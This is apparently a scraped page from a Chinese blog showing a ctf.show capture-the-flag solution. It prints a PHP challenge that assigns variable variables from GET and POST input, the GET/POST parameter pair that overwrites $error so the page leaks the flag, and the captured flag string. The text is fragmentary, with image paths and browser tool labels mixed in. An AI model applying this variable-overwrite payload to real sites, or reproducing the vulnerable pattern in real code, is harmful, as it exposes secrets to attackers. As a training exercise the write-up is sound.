 https://83a173c3-e7a9-4e75-975e-a852586915e3.challenge.ctf.show/?v1=flag
博客 工具 常用 中北 网安 其他文章 stl 比赛
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-28 22:34:07
*/
highlight_file(__FILE__);
include('flag.php');
error_reporting(0);
$error='你还想要flag嘛？';
$suces='既然你想要那给你吧！';
foreach($_GET as $key => $value){
    if($key==='error'){
        die("what are you doing?!");
    }
    $$key=$$value;
}foreach($_POST as $key => $value){
    if($value==='flag'){
        die("what are you doing?!");
    }
    $$key=$$value;
}
if(!($_POST['flag']==$flag)){
    die($error);
}
echo "your are good".$flag."\n";
die($suces);
?>
ctfshow{901311fc-1ca6-4b59-8554-43b16f703f43}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://83a173c3-e7a9-4e75-975e-a852586915e3.challenge.ctf.show/?v1=flag
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
error=v1
Name
sec-ch-ua